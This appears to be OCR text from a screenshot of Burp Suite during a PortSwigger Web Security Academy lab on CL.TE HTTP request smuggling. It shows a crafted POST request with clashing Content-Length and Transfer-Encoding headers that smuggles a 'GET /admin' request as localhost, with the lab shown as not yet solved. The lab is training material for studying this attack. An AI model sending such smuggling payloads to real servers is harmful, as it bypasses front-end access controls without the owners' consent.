 quest
Pretty Raw Headers Query params Body params Cookies Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a570045043ffbdd81e87aea00b000ee.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 115 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 3 \r \n
13 \r \n
14 x=
Search 0 highlights
Response
Pretty Raw Hex Render Headers Hackvertor \n
Web Security
Academy
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE vulnerability
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
BLOG
SECURITY
Passwords